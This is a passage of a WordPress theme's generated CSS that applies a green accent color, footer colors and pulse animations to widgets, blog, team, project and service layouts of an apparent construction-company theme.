ul li:after {  background-color: #09ab4b; } .widget_koncrete_service_titles .widget-department ul li:hover a {  color: #09ab4b; } .widget_koncrete_service_titles .widget-department ul li:hover a i {  color: #09ab4b; } .widget-call-to-action .item-content .item-btn {  background-color: #09ab4b;  border: 1px solid #09ab4b; } .widget-call-to-action .item-content .item-btn:hover {  border: 1px solid #09ab4b; } .widget-search .stylish-input-group .input-group-addon button:hover span {  color: #09ab4b; } .widget-category ul li:after {  content: "";  background-color: #09ab4b; } .widget-category ul li:hover a {  color: #09ab4b; } .widget-category ul li:hover a i {  color: #09ab4b; } .widget-recent-blog .media-wrap .media .media-body .post-title a:hover {  color: #09ab4b; } .widget-tag ul li:hover {  background: #09ab4b;  border: 1px solid #09ab4b; } .widget-form-box .contact-form-box .form-group .item-btn:hover {  background-color: #09ab4b;  border: 1px solid #09ab4b; } .widget-form-box .contact-form-box .form-group .item-btn1 {  border: 1px solid #09ab4b;  background-color: #09ab4b; } .rtel-widget-title .rtin-title:before {  background-color: #09ab4b; } .pagination-layout1 ul li a:hover {  background-color: #09ab4b; } .pagination-layout2 ul li a:hover {  background-color: #09ab4b; } .pagination-layout3 .previous-btn a:hover {  color: #09ab4b; } .pagination-layout3 .previous-btn a:hover i {  color: #09ab4b; } .pagination-layout3 .home-btn a i:hover {  color: #09ab4b; } .pagination-layout3 .next-btn a:hover {  color: #09ab4b; } .pagination-layout3 .next-btn a:hover i {  color: #09ab4b; } pagination-layout4 ul li a:hover {  background-color: #09ab4b; } .pagination-layout1 ul li.active span {  background-color: #09ab4b; }  .widget_nav_menu li a:before, .menu-bottom-menu-for-widget-container li a:before {  color: #09ab4b; }  .main-footer-wrap {  background-color: #121212;  color: #cccccc; } .main-footer-wrap p {  color: #cccccc; } .main-footer-wrap a{  color: #cccccc; } .main-footer-wrap a{  color: #cccccc; } .main-footer-wrap a:hover{  color: #09ab4b; } .main-footer-box .title {  color: #ffffff; } .footer-social li a:hover {  background-color: #09ab4b; }  .footer-bottom-wrap {  border-top: 1px solid #2b2b2b;  background-color: #121212; }  .error-overlay:after {  background-color: rgba(23, 170, 82, 0.9); }  .contact-form-box .form-group .item-btn {  border: 1px solid #09ab4b;  background-color: #09ab4b; } .contact-form-box .form-group .item-btn:hover {  background-color: #17aa52; }   .single-project-box-layout1 .item-why-choose-box .item-content:hover .item-icon {  background-color: #09ab4b;  -webkit-animation: pulse 2s infinite;   animation: pulse 2s infinite; } @-webkit-keyframes pulse {  0% {   -webkit-box-shadow: 0 0 0 0 #09ab4b; box-shadow: 0 0 0 0 #09ab4b;  }  40% {   -webkit-box-shadow: 0 0 0 15px rgba(9, 171, 75, 0); box-shadow: 0 0 0 15px rgba(9, 171, 75, 0);  }  70% {   -webkit-box-shadow: 0 0 0 15px rgba(9, 171, 75, 0); box-shadow: 0 0 0 15px rgba(9, 171, 75, 0);  }  100% {   -webkit-box-shadow: 0 0 0 0 rgba(9, 171, 75, 0); box-shadow: 0 0 0 0 rgba(9, 171, 75, 0);  } } @keyframes pulse {  0% {   -webkit-box-shadow: 0 0 0 0 #09ab4b; box-shadow: 0 0 0 0 #09ab4b;  }  40% {   -webkit-box-shadow: 0 0 0 15px rgba(9, 171, 75, 0); box-shadow: 0 0 0 15px rgba(9, 171, 75, 0);  }  70% {   -webkit-box-shadow: 0 0 0 15px rgba(9, 171, 75, 0); box-shadow: 0 0 0 15px rgba(9, 171, 75, 0);  }  100% {   -webkit-box-shadow: 0 0 0 0 rgba(9, 171, 75, 0); box-shadow: 0 0 0 0 rgba(9, 171, 75, 0);  } } .project-box-layout1 .item-content .title a:hover {  color: #09ab4b; } .project-box-layout2 .item-img .item-btn-wrap .item-btn {  border-bottom: 0px solid #09ab4b; } .project-box-layout2 .item-img .item-btn-wrap1 .item-btn {  background-color: #09ab4b;  border: 1px solid #09ab4b; } .project-box-layout2 .item-content .title a:hover {  color: #09ab4b; } .project-box-layout2:hover .item-img .item-btn-wrap .item-btn {  border-bottom: 75px solid #09ab4b; } .project-box-layout3 .item-content .item-title a:hover {  color: #09ab4b; } .project-box-layout3 .item-content .item-subtitle {  color: #09ab4b; } .project-box-layout4 .item-img .item-content .item-content-inner .title a:hover {  color: #09ab4b; } .project-box-layout4 .item-img .item-content .item-content-inner a.item-icon {  background-color: #09ab4b;  border: 2px solid #09ab4b; } .project-box-layout6 .item-content .item-title a:hover {  color: #09ab4b; } .project-box-layout6 .item-content .item-title:before {  background-color: #09ab4b; } .isotop-btn a:hover {  background-color: #09ab4b; } .isotop-btn .current {  background-color: #09ab4b; } .isotop-btn1 a.nav-item:after {  background-color: #09ab4b; } .isotop-btn1 a.nav-item:hover {  color: #09ab4b; } .isotop-btn1 a.current {  color: #09ab4b; } .project-box-layout5 .item-img .item-content {  background-color: rgba( 9, 171, 75 ,0.9); } .team-box-layout1 .item-img .front-inner-content .item-title a:hover {  color: #09ab4b; } .team-box-layout1 .item-img .front-inner-content .item-subtitle {  color: #09ab4b; } .team-box-layout1 .item-img .back-inner-content {  background-color: #09ab4b; } .team-box-layout2 .item-content-team h3 a:hover {  color: #09ab4b; } .team-box-layout2 .item-content-team .subtitle {  color: #09ab4b; } .team-box-layout2 .item-content-team .item-social li a:hover {  background-color: #09ab4b;  border: 1px solid #09ab4b; } .team-box-layout2:hover .item-img:after {  -webkit-animation: pulse 2s infinite;   animation: pulse 2s infinite; } @keyframes pulse {  0% {   -webkit-box-shadow: 0 0 0 0 #09ab4b; box-shadow: 0 0 0 0 #09ab4b;  }  40% {   -webkit-box-shadow: 0 0 0 25px rgba(9, 171, 75, 0); box-shadow: 0 0 0 25px rgba(9, 171, 75, 0);  }  70% {   -webkit-box-shadow: 0 0 0 25px rgba(9, 171, 75, 0); box-shadow: 0 0 0 25px rgba(9, 171, 75, 0);  }  100% {   -webkit-box-shadow: 0 0 0 0 rgba(9, 171, 75, 0); box-shadow: 0 0 0 0 rgba(9, 171, 75, 0);  } } .team-box-layout3 .item-content-team .title a:hover {  color: #09ab4b; } .team-box-layout3 .item-content-team .item-social li a:hover {  border: 1px solid #09ab4b;  background-color: #09ab4b; } .team-box-layout4 .item-content-team .item-title a:hover {  color: #09ab4b; } .team-box-layout4 .item-content-team .item-btn i {  color: #09ab4b; } .team-box-layout4 .item-content-team .item-btn:hover {  background-color: #09ab4b; } .team-box-layout5 .item-content-team h3 a:hover {  color: #09ab4b; } .team-box-layout5 .item-content-team .subtitle {  color: #09ab4b; } .team-box-layout5 .item-content-team .item-social li a {  border: 1px solid #09ab4b; } .team-box-layout5 .item-content-team .item-social li a:hover {  background-color: #09ab4b;  border: 1px solid #09ab4b; } .team-box-layout5:hover .item-img:after {  -webkit-animation: pulse 2s infinite;   animation: pulse 2s infinite; } @keyframes pulse {  0% {   -webkit-box-shadow: 0 0 0 0 #09ab4b; box-shadow: 0 0 0 0 #09ab4b;  }  40% {   -webkit-box-shadow: 0 0 0 15px rgba(9, 171, 75, 0); box-shadow: 0 0 0 15px rgba(9, 171, 75, 0);  }  70% {   -webkit-box-shadow: 0 0 0 15px rgba(9, 171, 75, 0); box-shadow: 0 0 0 15px rgba(9, 171, 75, 0);  }  100% {   -webkit-box-shadow: 0 0 0 0 rgba(9, 171, 75, 0); box-shadow: 0 0 0 0 rgba(9, 171, 75, 0);  } } .team-box-layout6 .item-content-team .item-title a:hover {  color: #09ab4b; } .team-box-layout6 .item-content-team .item-social li a:hover {  background-color: #09ab4b;  border: 1px solid #09ab4b; } .single-team-box2 .item-social li a:hover {  background-color: #09ab4b; } .team-box-layout-h1:hover .item-content {  background-color: rgba(9, 171, 75, 0.9); } .team-box-layout-h2 .item-content .item-heading:after {  background-color: #09ab4b; } .testimonial-box-layout1 .item-content ul li.has-rating {  color: #09ab4b; } .testimonial-box-layout2 .item-rating li.has-rating {  color: #09ab4b; } .testmonial-box-layout3 .item-content ul li.has-rating {  color: #09ab4b; } .testimonial-box-layout4 .testimonial-item-layout1 .media-body ul li.has-rating {  color: #09ab4b; } .testimonial-box-layout5 .testimonial-item-layout1 .media-body ul li {  color: #09ab4b; } .rtel-testimonial3 .rtin-testimonial-layout3-content .rtin-item-content p:after {  color: #09ab4b; } .rtel-testimonial3 .rtin-testimonial-layout3-content .rtin-item-content p:before {  color: #09ab4b; } .rtel-testimonial1 .rtin-testimonial-layout1 .rtin-testimonial-layout1-content .media-body p:after {  color: rgba(9, 171, 75, 0.75); } .all-testimonial-box .all-testimonial-box-list .media .media-body .item-content ul li.has-rating {  color: #09ab4b; } .blog-box-layout1 .item-content h3 a:hover {  color: #09ab4b; } .blog-box-layout1 .item-content .post-date {  background-color: #09ab4b; } .blog-box-layout1 .item-content .entry-meta li a:hover {  color: #09ab4b; } .blog-box-layout1 .item-content .entry-meta li a:hover span {  color: #09ab4b; } .blog-box-layout1 .item-content .entry-meta li span a:hover {  color: #09ab4b; } .blog-box-layout1 .item-content .item-btn i {  color: #09ab4b; } .blog-box-layout1 .item-content .item-btn:hover {  color: #09ab4b; } .blog-box-layout2 .item-content h3 a:hover {  color: #09ab4b; } .blog-box-layout2 .item-content .post-date {  background-color: #09ab4b; } .blog-box-layout2 .item-content .entry-meta li a:hover {  color: #09ab4b; } .blog-box-layout2 .item-content .entry-meta li a:hover span {  color: #09ab4b; } .blog-box-layout2 .item-content .entry-meta li span a:hover {  color: #09ab4b; } .blog-box-layout2 .item-content .item-btn i {  color: #09ab4b; } .blog-box-layout2 .item-content .item-btn:hover {  color: #09ab4b; } .blog-box-layout3 .item-content h3 a:hover {  color: #09ab4b; } .blog-box-layout3 .item-content .post-date {  background-color: #09ab4b; } .blog-box-layout3 .item-content .entry-meta li a:hover {  color: #09ab4b; } .blog-box-layout3 .item-content .entry-meta li a:hover span {  color: #09ab4b; } .blog-box-layout3 .item-content .entry-meta li span a:hover {  color: #09ab4b; } .blog-box-layout3 .item-content .item-btn {  color: #09ab4b; } .blog-box-layout3 .item-content .item-btn i {  color: #09ab4b; } .blog-box-layout3 .item-content .item-btn:hover {  color: #09ab4b; } .blog-box-layout4 .item-content h3 a:hover {  color: #09ab4b; } .blog-box-layout4 .item-content .post-date {  background-color: #09ab4b; } .blog-box-layout4 .item-content .entry-meta li a:hover {  color: #09ab4b; } .blog-box-layout4 .item-content .entry-meta li a:hover span {  color: #09ab4b; } .blog-box-layout4 .item-content .entry-meta li span a:hover {  color: #09ab4b; } .blog-box-layout4 .item-content .item-btn i {  color: #09ab4b; } .blog-box-layout4 .item-content .item-btn:hover {  color: #09ab4b; } .blog-box-layout5 .item-content h3 a:hover {  color: #09ab4b; } .blog-box-layout5 .item-content .post-date {  background-color: #09ab4b; } .blog-box-layout5 .item-content .entry-meta li a:hover {  color: #09ab4b; } .blog-box-layout5 .item-content .entry-meta li a:hover span {  color: #09ab4b; } .blog-box-layout5 .item-content .entry-meta li span a:hover {  color: #09ab4b; } .blog-box-layout5 .item-content .item-btn i {  color: #09ab4b; } .blog-box-layout5 .item-content .item-btn:hover {  color: #09ab4b; } .blog-box-layout6 .item-content .item-title a:hover {  color: #09ab4b; } .blog-box-layout6 .item-content .post-date {  color: #09ab4b; } .blog-box-layout6 .item-content .entry-meta li a:hover {  color: #09ab4b; } .blog-box-layout6 .item-content .entry-meta li a:hover span {  color: #09ab4b; } .blog-box-layout6 .item-content .entry-meta li span a:hover {  color: #09ab4b; } .single-blog-box .blog-details .item-content .post-date {  background-color: #09ab4b; } .single-blog-box .blog-details .item-content .entry-meta li i {  color: #09ab4b; } .single-blog-box .blog-details .item-content .entry-meta li a:hover {  color: #09ab4b; } .single-blog-box .blog-details .item-content .entry-meta li a:hover span {  color: #09ab4b; } .single-blog-box .blog-details .item-content .entry-meta li span a:hover {  color: #09ab4b; } .single-blog-box .blog-tag ul li:hover {  background: #09ab4b;  border: 1px solid #09ab4b; } .single-blog-box .blog-comments .media .media-body .item-btn:hover {  background-color: #09ab4b; } .single-blog-box .blog-form .blog-form-box .form-group .item-btn {  border: 1px solid #09ab4b;  background-color: #09ab4b; } .post-password-form input[type="submit"] {  background-color: #09ab4b;  border: 1px solid #09ab4b; } .post-password-form input[type="submit"]:hover {  background-color: #17aa52; } .blog-box-layout3 .item-content h3 a:hover, .blog-box-layout3 .item-content h2 a:hover {  color: #09ab4b; }  .service-wrap-layout9 {  background-color: #09ab4b; } .service-box-layout3 .item-img i:before {  color: #09ab4b; } .service-box-layout3 .item-content .item-btn {  border: 1px solid #09ab4b; } .service-box-layout3 .item-content .item-btn:hover {  border: 1px solid #09ab4b;  background-color: #09ab4b; } .service-box-layout4 .item-content .item-icon i:before {  color: #09ab4b; } .service-box-layout4:hover {  background-color: #09ab4b; } .service-box-layout5 .media .item-img i:before {  color: #09ab4b; } .service-box-layout6 .item-icon i:before {  color: #09ab4b; } .service-box-layout6 .item-content .item-btn {  border: #09ab4b solid 1px; } .service-box-layout6:hover {  background-color: #09ab4b; } .service-box-layout6:hover .item-content .item-btn {  background-color: #09ab4b; } .service-box-layout7 .item-img .item-content .item-title a i:before {  color: #09ab4b; } .service-box-layout9 .item-img i:before {  color: #09ab4b; } .service-box-layout9 .item-content .item-btn {  border: 1px solid #09ab4b; } .service-box-layout9 .item-content .item-btn:hover {  border: 1px solid #09ab4b;  background-color: #09ab4b; } .service-box-layout10 ul li .service-box-item .item-icon i:before {  color: #09ab4b; } .service-box-layout10 ul li .service-box-item:hover {  background-color: #09ab4b; } .service-box-layout12 .item-content h3 a:hover {  color: #09ab4b; } .service-box-layout12 .item-content h3:before {  background-color: #09ab4b; } .single-service-box .single-service-banner .item-img .title:after {  background-color: #09ab4b; } .single-service-box .item-why-choose-box .item-content:hover .item-icon {  background-color: #09ab4b;  -webkit-animation: pulse 2s infinite;   animation: pulse 2s infinite; } @keyframes pulse {  0% {   -webkit-box-shadow: 0 0 0 0 #09ab4b; box-shadow: 0 0 0 0 #09ab4b;  }  40% {   -webkit-box-shadow: 0 0 0 15px rgba(9, 171, 75, 0); box-shadow: 0 0 0 15px rgba(9, 171, 75, 0);  }  70% {   -webkit-box-shadow: 0 0 0 15px rgba(9, 171, 75, 0); box-shadow: 0 0 0 15px rgba(9, 171, 75, 0);  }  100% {   -webkit-box-shadow: 0 0 0 0 rgba(9, 171, 75, 0); box-shadow: 0 0 0 0 rgba(9, 171, 75, 0);  } } .single-service-box .single-service-accordion .accordion-box .panel-default .panel-heading .accordion-toggle.collapsed:after {  color: #09ab4b; } .single-service-box .single-service-accordion .accordion-box .panel-default .active:after {  background-color: #09ab4b; } .single-service-box .single-service-accordion .accordion-box .panel-default .active .accordion-toggle:after {  color: #09ab4b !important; } .single-service-box .single-service-gallery .gallery-img a {  color: #09ab4b; } .loadmore-btn {  background-color: #09ab4b; } .loadmore-btn:hover {  background-color: #17aa52; } .rtel-service-gallery6 .rtin-service-box .item-content h3 a:hover {  color: #09ab4b; } .rtel-service-gallery6 .rtin-service-box .item-content h3:before {  background-color: #09ab4b; } .rtel-service-gallery7 .rtin-service-box .item-icon i:before {  color: #09ab4b; } .rtel-service-gallery7 .rtin-service-box .item-content .item-btn {  border: #09ab4b solid 1px; } .rtel-service-gallery7 .rtin-service-box:hover {  background-color: #09ab4b; } .rtel-service-gallery7 .rtin-service-box:hover .item-content .item-btn {  background-color: #09ab4b; } .rtel-service-gallery3 .rtin-service-box .item-img .item-content-service:hover {  background-color: rgba(9, 171, 75,.9); }   .sidebar-widget ul li a:hover {  color: #09ab4b; } .sidebar-widget.widget_calendar a:hover {  color: #09ab4b; } .sidebar-widget.widget_tag_cloud .tagcloud a:hover {  background: #09ab4b; } .service-contact-widget .item-content .item-btn {  background-color: #09ab4b;  border: 1px solid #09ab4b; } .service-contact-widget .item-content .item-btn:hover {  border: 1px solid #09ab4b; } .widget_nav_menu.main-footer-box li a:before {  color: #09ab4b}  .comments-area h3.comment-title:after {  background-color: #09ab4b; } .comments-area .main-comments .comment-meta .reply-area a:hover {  background-color: #09ab4b; } .comments-area .main-comments .comment-meta .reply-area .a:hover {  background-color: #09ab4b; } #respond .comment-reply-title-backup:after {  background-color: #09ab4b; } #respond form .btn-send {  background-color: #09ab4b; } #respond form .btn-send:hover {  background-color: #17aa52; } .sticky .item-content:after {  color: #09ab4b; } .comments-wrapper form .form-group .btn-send {  border: 1px solid #09ab4b;  background-color: #09ab4b; } .blog-tag ul li:hover {  background: #09ab4b;  border: 1px solid #09ab4b; } .post-pagination span {  background-color: #09ab4b; } .blog-box-layout3 .item-content .entry-meta i {  color: #09ab4b} .sticky .rtin-item-content:after {  color: #09ab4b}   .rtel-title-content-button .rtin-content .item-btn {  background-color: #09ab4b;  border: 1px solid #09ab4b; } .rtel-title-content-button .rtin-content .item-btn:hover {  background-color: #17aa52; } .rtel-title-content-button2 .item-btn {  background-color: #09ab4b;  border: 2px solid #09ab4b; } .rtel-title-content-button2 .item-btn:hover {  border: 2px solid #09ab4b; } .rtel-progress-1 .rtin-content .rtin-media i:before {  color: #09ab4b; } .rtel-progress-2 .progress .progress-bar {  background-color: #09ab4b; } .rtel-call-to-action {  background-color: #09ab4b; }  .rtel-project-gallery .isotop-btn a:hover {  background-color: #09ab4b; } .rtel-project-gallery .isotop-btn .current {  background-color: #09ab4b; } .rtel-project-gallery .isotop-btn1 a.nav-item:after {  background-color: #09ab4b; } .rtel-project-gallery .isotop-btn1 a.nav-item:hover {  color: #09ab4b; } .rtel-project-gallery .isotop-btn1 a.current {  color: #09ab4b; } .rtel-project-gallery .rtin-project-layout2 .rtin-item-img .item-btn-wrap .item-btn {  border-bottom: 0px solid #09ab4b; } .rtel-project-gallery .rtin-project-layout2 .rtin-item-img .item-btn-wrap1 .item-btn {  background-color: #09ab4b;  border: 1px solid #09ab4b; } .rtel-project-gallery .rtin-project-layout2:hover .rtin-item-img .item-btn-wrap .item-btn {  border-bottom: 75px solid #09ab4b; } .rtel-project-gallery1 .rtin-project-layout1 .rtin-item-content .rtin-title a:hover {  color: #09ab4b; } .rtel-project-gallery4 .rtin-project-layout4 .rtin-item-content .item-title a:hover {  color: #09ab4b; } .rtel-project-gallery4 .rtin-project-layout4 .rtin-item-content .item-subtitle {  color: #09ab4b; } .rtel-project-gallery4 .rtin-project-layout4 .rtin-item-img:after {  background-color: rgba(9, 171, 75, 0.8); } .rtel-project-gallery6 .rtin-project-layout6 .rtin-item-content .rtin-item-title a:hover {  color: #09ab4b; } .rtel-project-gallery6 .rtin-project-layout6 .rtin-item-content .item-title:before {  background-color: #09ab4b; } .rtel-project-gallery6 .smart-nav-layout3 div:hover {  background-color: #09ab4b;  border-color: #09ab4b; } .rtel-project-gallery .rtin-project-layout2 .rtin-item-content .title a:hover {  color: #09ab4b; } .rtel-project-gallery6 .rtin-project-layout6 .rtin-item-content .rtin-item-title:before {  background-color: #09ab4b; } .rtel-project-gallery5 .rtin-project-layout5 .rtin-item-img .rtin-item-content {  background-color: rgba( 9, 171, 75 ,0.9); } .rtel-project-gallery7 .rtin-project-box-layout4 .item-img .item-content .item-content-inner .title a:hover {  color: #09ab4b; } .rtel-project-gallery7 .rtin-project-box-layout4 .item-img .item-content .item-content-inner a.item-icon {  background-color: #09ab4b;  border-color: #09ab4b; } .rtel-section-title .rtin-title:before {  background-color: #09ab4b; } .rtel-koncrete-accordion .rtin-content .panel-default .panel-heading .accordion-toggle:after {  color: #09ab4b; } .rtel-koncrete-accordion .rtin-content .panel-default .panel-heading.active:after {  background-color: #09ab4b; } .rtel-koncrete-accordion .rtin-content .panel-default .panel-heading.active .panel-title a {  color: #09ab4b; } .rtel-koncrete-accordion .rtin-content .panel-default .panel-heading.active .accordion-toggle:after {  color: #09ab4b; } .rtel-team-gallery .nav-control-layout4 .owl-controls .owl-prev:hover {  background: #09ab4b; } .rtel-team-gallery .nav-control-layout4 .owl-controls .owl-next:hover {  background: #09ab4b; }  .rtel-team-gallery1 .rtin-team-layout1 .item-img .front-inner-content .item-title a:hover {  color: #09ab4b; } .rtel-team-gallery1 .rtin-team-layout1 .item-img .front-inner-content .item-subtitle {  color: #09ab4b; } .rtel-team-gallery1 .rtin-team-layout1 .item-img .back-inner-content {  background-color: #09ab4b; } .rtel-team-gallery2 .rtin-team-layout2 .item-content-team .item-title a:hover {  color: #09ab4b; } .rtel-team-gallery2 .rtin-team-layout2 .item-content-team .item-btn i {  color: #09ab4b; } .rtel-team-gallery2 .rtin-team-layout2 .item-content-team .item-btn:hover {  background-color: #09ab4b;  color: #ffffff; } .rtel-team-gallery3 .rtin-team-layout3 .item-img:before {  background: #09ab4b; } .rtel-team-gallery3 .rtin-team-layout3 .item-content-team .item-title a:hover {  color: #09ab4b; } .rtel-team-gallery3 .rtin-team-layout3 .item-content-team .item-social li a:hover {  background-color: #09ab4b;  border: 1px solid #09ab4b; } .rtel-team-gallery4 .rtin-team-layout4 .item-content-team h3 a:hover {  color: #09ab4b; } .rtel-team-gallery4 .rtin-team-layout4 .item-content-team .subtitle {  color: #09ab4b; } .rtel-team-gallery4 .rtin-team-layout4 .item-content-team .item-social li a:hover {  background-color: #09ab4b;  border: 1px solid #09ab4b; } .rtel-team-gallery4 .rtin-team-layout4:hover .item-img:after {  -webkit-animation: pulse 2s infinite;   animation: pulse 2s infinite; } @keyframes pulse {  0% {   -webkit-box-shadow: 0 0 0 0 #09ab4b; box-shadow: 0 0 0 0 #09ab4b;  }  40% {   -webkit-box-shadow: 0 0 0 25px rgba(9, 171, 75, 0); box-shadow: 0 0 0 25px rgba(9, 171, 75, 0);  }  70% {   -webkit-box-shadow: 0 0 0 25px rgba(9, 171, 75, 0); box-shadow: 0 0 0 25px rgba(9, 171, 75, 0);  }  100% {   -webkit-box-shadow: 0 0 0 0 rgba(9, 171, 75, 0); box-shadow: 0 0 0 0 rgba(9, 171, 75, 0);  } } .rtel-team-gallery4 .rtin-team-layout4 .item-img:after {  background-color: rgba(9, 171, 75, 0.85); } .rtel-testimonial .nav-control-layout5 .owl-controls .owl-nav > div {  background: #17aa52; } .rtel-testimonial .nav-control-layout5 .owl-controls .owl-prev:hover {  background: #09ab4b; } .rtel-testimonial .nav-control-layout5 .owl-controls .owl-next:hover {  background: #09ab4b; } .rtel-testimonial .rtin-smart-nav-layout1 div:hover, .rtel-testimonial .rtin-smart-nav-layout1 span:hover {  background-color: #09ab4b;  border-color: #09ab4b; } .rtel-testimonial1 .rtin-testimonial-layout1 .rtin-testimonial-layout1-content .media-body ul li.has-rating {  color: #09ab4b; } .rtel-testimonial2 .rtin-testimonial-layout2 .rtin-testimonial-layout2-content .item-rating li.has-rating {  color: #09ab4b; } .rtel-testimonial2 .rtin-testimonial-layout2 .rtin-testimonial-layout2-content .nav-control-layout5 .owl-controls .owl-nav > div {  background: #17aa52; } .rtel-testimonial2 .rtin-testimonial-layout2 .rtin-testimonial-layout2-content .nav-control-layout5 .owl-controls .owl-prev:hover {  background: #09ab4b; } .rtel-testimonial2 .rtin-testimonial-layout2 .rtin-testimonial-layout2-content .nav-control-layout5 .owl-controls .owl-next:hover {  background: #09ab4b; } .rtel-testimonial3 .rtin-testimonial-layout3-content .rtin-item-content ul li.has-rating {  color: #09ab4b; } .rtel-testimonial3 .dot-control-layout4 .owl-controls .owl-dots .active span {  border: 1px solid #09ab4b;  background: #09ab4b; }   .rtel-clients-brand-1 .brand-img:hover {  background-color: #09ab4b; } .rtel-clients-brand-2 .nav-control-layout4 .owl-controls .owl-prev:hover {  background: #09ab4b; } .rtel-clients-brand-2 .nav-control-layout4 .owl-controls .owl-next:hover {  background: #09ab4b; }   .rtel-radius-post-1 .rtin-radius-post-layout-1 .rtin-item-content h3 a:hover {  color: #09ab4b; } .rtel-radius-post-1 .rtin-radius-post-layout-1 .rtin-item-content .post-date {  background-color: #09ab4b; } .rtel-radius-post-1 .rtin-radius-post-layout-1 .rtin-item-content .item-btn i {  color: #09ab4b; } .rtel-radius-post-1 .rtin-radius-post-layout-1 .rtin-item-content .item-btn:hover {  color: #09ab4b; }  .rtel-radius-post-1 .rtin-radius-post-layout-1 .rtin-entry-meta .rtin-author a:hover {  color: #09ab4b; }   .rtel-radius-post-2 .rtin-radius-post-layout-2 .rtin-item-content .item-title a:hover {  color: #09ab4b; } .rtel-radius-post-2 .rtin-radius-post-layout-2 .rtin-item-content .rtin-post-date {  color: #09ab4b; } .rtel-radius-post-2 .rtin-radius-post-layout-2 .rtin-item-content .rtin-entry-meta li a:hover {  color: #09ab4b; } .rtel-radius-post-2 .rtin-radius-post-layout-2 .rtin-item-content .rtin-entry-meta li a:hover span {  color: #09ab4b; } .rtel-radius-post-2 .rtin-radius-post-layout-2 .rtin-item-content .rtin-entry-meta li span a:hover {  color: #09ab4b; } .rtel-radius-post-3 .rtin-smart-nav-layout div, .rtel-radius-post-3 .rtin-smart-nav-layout span {  border: 1px solid #09ab4b;  color: #09ab4b; } .rtel-radius-post-3 .rtin-smart-nav-layout div:hover, .rtel-radius-post-3 .rtin-smart-nav-layout span:hover {  background-color: #09ab4b;  border-color: #09ab4b; } .rtel-radius-post-3 .rtin-radius-post-layout-3 .rtin-item-content h3 a:hover {  color: #09ab4b; } .rtel-radius-post-3 .rtin-radius-post-layout-3 .rtin-item-content .rtin-post-date {  background-color: #09ab4b; } .rtel-radius-post-3 .rtin-radius-post-layout-3 .rtin-item-content .rtin-entry-meta li a:hover {  color: #09ab4b; } .rtel-radius-post-3 .rtin-radius-post-layout-3 .rtin-item-content .rtin-entry-meta li a:hover span {  color: #09ab4b; } .rtel-radius-post-3 .rtin-radius-post-layout-3 .rtin-item-content .rtin-entry-meta li span a:hover {  color: #09ab4b; } .rtel-radius-post-3 .rtin-radius-post-layout-3 .rtin-item-content .item-btn i {  color: #09ab4b; } .rtel-radius-post-3 .rtin-radius-post-layout-3 .rtin-item-content .item-btn:hover {  color: #09ab4b; } .rtel-radius-post-4 .rtin-radius-post-layout-4 .rtin-item-content h3 a:hover {  color: #09ab4b; } .rtel-radius-post-4 .rtin-radius-post-layout-4 .rtin-item-content .rtin-post-date {  background-color: #09ab4b; } .rtel-radius-post-4 .rtin-radius-post-layout-4 .rtin-item-content .rtin-entry-meta li a:hover {  color: #09ab4b; } .rtel-radius-post-4 .rtin-radius-post-layout-4 .rtin-item-content .rtin-entry-meta li a:hover span {  color: #09ab4b; } .rtel-radius-post-4 .rtin-radius-post-layout-4 .rtin-item-content .rtin-entry-meta li span a:hover {  color: #09ab4b; } .rtel-radius-post-4 .rtin-radius-post-layout-4 .rtin-item-content .rtin-item-btn i {  color: #09ab4b; } .rtel-radius-post-4 .rtin-radius-post-layout-4 .rtin-item-content .rtin-item-btn:hover {  color: #09ab4b; } .rtel-radius-post .rtin-entry-meta i {  color: #09ab4b} .rtel-service-gallery1 .rtin-service-box .item-icon i:before {  color: #09ab4b; } .rtel-service-gallery1 .rtin-service-box .service-item-content .item-title a:hover {  color: #09ab4b; } .rtel-service-gallery1 .rtin-service-box .service-item-content .item-btn {  border: 1px solid #09ab4b; } .rtel-service-gallery1 .rtin-service-box .service-item-content .item-btn:hover {  border: 1px solid #09ab4b;  background-color: #09ab4b; } .rtel-service-gallery2 .rtin-service-box .item-content-service .item-icon i:before {  color: #09ab4b; } .rtel-service-gallery2 .rtin-service-box:hover {  background-color: #09ab4b; } .rtel-service-gallery3 .rtin-service-box .item-img .item-content-service .item-title a i:before {  color: #09ab4b; } .rtel-service-gallery4 .rtin-service-box .item-icon i:before {  color: #09ab4b; } .rtel-service-gallery4 .rtin-service-box .item-content-service .item-btn {  border: 1px solid #09ab4b; } .rtel-service-gallery4 .rtin-service-box .item-content-service .item-btn:hover {  border: 1px solid #09ab4b;  background-color: #09ab4b; } .rtel-service-gallery5 .rtin-service-box .item-icon i:before {  color: #09ab4b; } .rtel-service-gallery5 .rtin-service-box:hover {  background-color: #09ab4b; } .rtel-title-subtitle-button .item-btn {  background-color: #09ab4b; } .rtel-video-with-title .rtin-box .item-btn {  background-color: #09ab4b; } .rtel-video-with-title .video-icon .popup-youtube {  background: #09ab4b; } .rtel-video-popup-icon .video-icon .popup-youtube {  background: #09ab4b; } .rtel-video-popup-icon2 .popup-youtube i:before {  color: #09ab4b; } .rtel-service-widget-image .rtin-content h3 a:hover {  color: #17aa52; } .rtel-service-widget-image .rtin-content .btn-wrap .item-btn {  border: 1px solid #09ab4b;  color: #09ab4b; } .rtel-service-widget-image .rtin-content .btn-wrap .item-btn i {  color: #09ab4b; } .rtel-service-widget-image .rtin-content .btn-wrap .item-btn:hover {  background-color: #09ab4b; }   .rtel-service-info-box-2 .item-icon {  color: #09ab4b; } .rtel-service-info-box-2:hover .item-icon {  background-color: #09ab4b;  color: #ffffff;  -webkit-animation: pulse 2s infinite;   animation: pulse 2s infinite; } .rtel-service-info-box-1:hover {  background-color: rgba(9, 171, 75, 0.9); } .rtel-service-info-box-1 .media .item-img i:before {  color: #09ab4b; } @keyframes pulse {  0% {   -webkit-box-shadow: 0 0 0 0 #09ab4b; box-shadow: 0 0 0 0 #09ab4b;  }  40% {   -webkit-box-shadow: 0 0 0 15px rgba(9, 171, 75, 0); box-shadow: 0 0 0 15px rgba(9, 171, 75, 0);  }  70% {   -webkit-box-shadow: 0 0 0 15px rgba(9, 171, 75, 0); box-shadow: 0 0 0 15px rgba(9, 171, 75, 0);  }  100% {   -webkit-box-shadow: 0 0 0 0 rgba(9, 171, 75, 0); box-shadow: 0 0 0 0 rgba(9, 171, 75, 0);  } } .rtel-service-info-box-4 .media .item-icon i {  color: #09ab4b; } .rt-el-google-map-2 .contact-info .contact-method li i {  color: #17aa52; }  .rtel-about-history .rtin-subtitle {  color: #09ab4b; }   .elementor-widget-accordion .elementor-accordion .elementor-tab-title.elementor-active {  color: #09ab4b; } .elementor-accordion .elementor-accordion-item .elementor-tab-title {  border: 1px solid #09ab4b; } .elementor-accordion .elementor-accordion-item 